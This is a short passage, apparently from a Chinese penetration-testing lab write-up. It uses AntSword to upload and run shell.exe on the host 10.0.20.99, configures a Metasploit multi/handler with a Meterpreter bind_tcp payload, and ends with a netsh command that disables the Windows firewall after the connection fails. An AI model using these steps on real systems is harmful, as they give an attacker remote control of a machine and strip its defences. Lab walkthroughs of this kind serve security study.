

2、使用蚁剑上传shell.exe到10.0.20.99,并执行

3、配置监听器

use exploit/multi/handler

set payload windows/x64/meterpreter/bind_tcp

set lport 3333

set RHOST 10.0.20.99

run



但是也是一直无法连接,估计win2016中也有防火墙的原因



## 关闭防火墙

netsh firewall set opmode mode=disable